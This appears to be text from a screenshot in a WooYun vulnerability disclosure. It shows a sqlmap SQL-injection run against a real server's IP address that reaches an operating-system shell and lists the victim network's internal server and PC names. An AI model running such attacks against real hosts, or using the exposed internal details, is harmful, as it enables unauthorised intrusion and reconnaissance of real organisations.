 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://58.60.191.91:88/index.asp" ...
[13:14:48] [INFO] retrieved: \\\\\\\\GHZQBACKUP
[13:14:48] [INFO] retrieved: \\\\\\\\LIBO-PC
[13:14:48] [INFO] retrieved: \\\\\\\\SUNYANG-PC
[13:14:48] [INFO] retrieved: \\\\\\\\ZHOUL-THINK
command standard output:
---
服务器名称 注释
-------------------------------------------------------------------------------
\\GHZQ-VEGOSERVER
\\GHZQ-WEB1
\\GHZQ-WEB131
\\GHZQ-WEB28
\\GHZQ-WEB38
\\GHZQ-WEB78
\\GHZQBACKUP
\\LIBO-PC
\\SUNYANG-PC
\\ZHOUL-THINK
---
os-shell>
www.wooyun.org